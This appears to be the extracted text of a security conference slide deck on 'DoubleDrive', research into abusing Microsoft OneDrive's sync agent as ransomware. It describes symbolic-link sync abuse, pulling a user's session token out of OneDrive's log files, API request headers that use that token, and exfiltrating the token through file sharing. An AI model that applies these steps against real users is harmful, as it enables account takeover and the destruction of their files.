



### Or Yair - OneDrive's Handler



**Security Researcher at SafeBreach** 



6 years in cyber security starting in the IDF



Linux, embedded and some Android research



3 years Windows internals research



**Creator of Aikido Wiper (Presented at Black Hat Europe 2022)** 



### Agenda



| Ransomware Background                         |
|-----------------------------------------------|
| Research Questions / Goals                    |
| Research – Turning OneDrive into a ransomware |
| OoubleDrive                                   |
| DR Bypasses                                   |
| Summary                                       |



Mar 2, 2023, 09:08am EST

### State of Ransomware

### March 2023 broke ransomware attack records with 459 incidents



Sophos: https://assets.sophos.com/X24WTUEQ/at/c949g7693gsnjh9rb9gr8/sophos-state-of-ransomware-2023-wp.pdf

2022 (n=965) 2023 (n=216)

How much was the ransom payment that was paid to the attackers? Excluding "Don't know" responses.





In the last year, has your organization been hit by ransomware? Yes. n=3000 (2023), 5,600 (2022), 5,400 (2021), 5,000 (2020)

Ransom Payments: 2023 vs 2022



2022 (n=965) 2023 (n=216)

How much was the ransom payment that was paid to the attackers? Excluding "Don't know" responses.

Sophos: https://assets.sophos.com/X24WTUEQ/at/c949g7693gsnjh9rb9gr8/sophos-state-of-ransomware-2023-wp.pdf





In the last year, has your organization been hit by ransomware? Yes. n=3000 (2023), 5,600 (2022), 5,400 (2021), 5,000 (2020)

Sophos: https://assets.sophos.com/X24WTUEQ/at/c949g7693gsnjh9rb9gr8/sophos-state-of-ransomware-2023-wp.pdf







### March 2023 broke ransomware attack records with 459 incidents

By **Bill Toulas** 

April 19, 2023 03:00 AM



# Research Goals 😥





### A fully undetectable-by-design ransomware

- Fully legitimate flow for encrypting files
- Encrypt all user files and make them impossible to restore
- Bypasses all common ransomware detections







There is a way to encrypt all of your sensitive data without encrypting a single file on your endpoint?







## Adversaries can encrypt files, while they are not even executing code on endpoints?







What if not a single malicious executable from the adversary needs to be present on endpoints while files are encrypted?



# Searching for a double-agent





### Cloud Storage + Local Agents













### In Windows:

### Ransomware data recovery

You may be able to recover files in these accounts in case of a ransomware attack.

OneDrive - Personal

Free account with individual file recovery.

View files





Store important files on Microsoft OneDrive. OneDrive includes built in ransomware detection and recovery as well as file versioning so you can restore a previous version of a file. And when you edit Microsoft Office files stored on OneDrive your work is automatically saved as you go.

https://support.microsoft.com/en-us/windows/protect-your-pc-from-ransomware-08ed68a7-939f-726c-7e84-a72ba92c01c3:



## Microsoft's recommended solution \*against ransomware\*

- Installed by default on every Windows version since 2013.
- Mass file operations by definition
  - Syncs files in OneDrive's storage with their local duplicates.







### VS





### OneDrive Local File Sync

But can it also sync files outside of the local OneDrive directory?

Without me touching them?

And is that a legitimate action?





# "Use symbolic links to link a local path of the local OneDrive sync folder."

https://support.microsoft.com/en-us/office/can-t-synchronize-onedrive-files-and-folders-from-a-local-file-location-other-than-the-default-onedrive-path-b7eef9d4-4203-431d-8345-fe49254f9da0







### OneDrive and OneDrive's Servers





### Malware/Ransomware and C2 Server



# Recruiting a double-agent asset







### Control OneDrive's C2





### First Option

### Log out and into a different OneDrive account





### Second Option

### Get access to the already logged in account





### ODLs - Thank you for being extra informative

ODLs - OneDrive Logs.

Located in:

%localappdata%\Microsoft\OneDrive\logs\Personal

Not saved a raw text. Can be parsed using odl.py from: https://github.com/ydkhatri/OneDrive

Token is written inside 🙎





### ODLs - Thank you for being extra informative

Any process running with the current user's permissions can control the current user's OneDrive cloud storage:

```
SyncEngine-2023-01-22.0922.28244.2.odlsent,3172,2023-01-22 09:22:24.374000,NotificationServiceImpl.cpp,NotificationServiceImpl::InternalConnect,"['USER',
 \r\n<user><ssl-compact-ticket>t=EvKFJ91JCSJKd3MFRz0a3VWfsE2lzNFJp7FUPekDDc9VZ2YddtVFKEsigadhj+t0mPG9BkfncXtEy
+YxhDlgfxv6N62bYu5VNV3VEXiUz18dEWrtODGXSIAMMf1ZV1K6hveKqXxbcMgLgEA063h5Zq772YIVtmpdnp1yC91CVqh8xjiER7
+zXkpufiO5xePaqZMoOWBqPfmro2S6KrR3DD8g94PbNFSGmYyrvDsp2fryXhi/CD1GyFP2shKponVDicy2nmi8DZgDFEFs8FKU3Por0IKRJ5Lr9KDWWhgg1keyB7+hWaYFrUGXsN1qE5GT7nj4bGh7qJS8Colra/
CVDVch4kAwFZhPgJJSB+pPKpViWofceVvgG7Xe4WLWW3WzK52LlR/bkywfugcs43h0o3sQ6Jwwmpijt3hL5dhYtyg3w834rqdlMqF/
fN5KPoXjypEvs3gzRWGnGN57cerihxFtqIXrSvmotwSFTEheAhh6BQCvE4wb1WtvZyjgnvYGdFK5tqWeNGJ3sAgVYC3wdTisweIUrFJXrgRbGgVH0sqDWPmsN1U0610PdlY3GNDcDpp435qiWdL3qHHHQe29kFIv
Nz23gRwIMBBnxJGN2xsJTzYaih7FGv70fvsaaHej95qy/XYWuMi49dnN3u1imfd5WKsL01NPNJ6LsaoHdejBg6U+6GT4a9JAdWdjws4S0Mdg1wIs4npOTTNRjV4XL0A8401VAI=</
ssl-compact-ticket><cid>485cd6571914c4ec</cid></user>', '\r\n<wns><ver>1</ver><client><name>SkyDrive</name><ver>23.002.0102.0004</ver></
SyncEngine-2023-01-22.0922.28244.2.odlsent,3174,2023-01-22 09:22:24.374000,SyncEngineSubscriptionWnsChannel.cpp,
SyncEngineSubscriptionWnsChannel::GetWNSValueFromRegistry,WnsAuthAppId
SyncEngine-2023-01-22.0922.28244.2.odlsent,3175,2023-01-22 09:22:24,374000,WnpTransImpl.cpp,CWNPTransportImpl::Connect,"['USER',
\r\n<user><mark>*</mark>\ssl-compact-ticket>t=Ew<mark>K</mark>FJ91JCSJKd3MFRz0a3VWfsE2lzNFJp7FUPekDDc9VZ2YddtVFKEsigadhj+t0mPG9BkfncXtEy
+YxhDlgfxv6<mark>N62bYu5VNV3VEX1Uz18dEWrt</mark>ODGXSIAMMf1ZV1K6hveKqXxbcMgLgEA063h5Zq772YIVtmpdnp1yC91CVqh8xjiER7
+zXkpufiO5xePaqZMoOWBqPfmro256KrR3DD8g94PbNFSGmYyrvDsp2fryXhi/CD1GyFP2shKponVDicy2nmi8DZgDFEFs8FKU3Por0IKRJ5Lr9KDWWhgg1keyB7+hWaYFrUGXsN1qE5GT7nj4bGh7qJS8Colra/
CVDVch4kAwFZhPgJJSB+pPKpViWofceVvgG7Xe4WLWW3WzK52LlR/bkywfugcs43hOo3sQ6Jwwmpijt3hL5dhYtyg3w834rqdlMqF/
fBWn1vrM7b6IHlP5CzXm9sUg3LjJ4DBxY1TEfLHAkS6pkiA/0rznHb8pB4Rhty6WYBTngjdKgxRGm5LuF+onKFi7vE7V2Uigrr00YVYo40cbZn1ZRk+jg6trmNaM5kttBBeyVQKp7sp0g
ssl-compact-ticket><cid>485cd6571914c4ec</cid></user>', '\r\n<wns><ver>1</ver></lient><name>SkvDrive</name><ver>23.002.0102.0004</ver></
```



### OneDrive Token

Web Session – JWT Token

```
GET <a href="https://api.onedrive.com/v1.0/drive/">https://api.onedrive.com/v1.0/drive/</a> HTTP/1.1 Host: api.onedrive.com
Authorization: bearer
```

OneDrive Windows Agent – Windows Live ID Token

```
GET <a href="https://api.onedrive.com/v1.0/drive/">https://api.onedrive.com/v1.0/drive/</a> HTTP/1.1 Host: api.onedrive.com

Authorization: WLID1.1 t=
```



### **Attack Flow**





### Token Exfiltration Without C2

Upload a file containing the token to the victim's account Share the file with the attacker using OneDrive.

Microsoft account for the attacker is required, not ideal.







### Control OneDrive's C2





#### Attack Flow

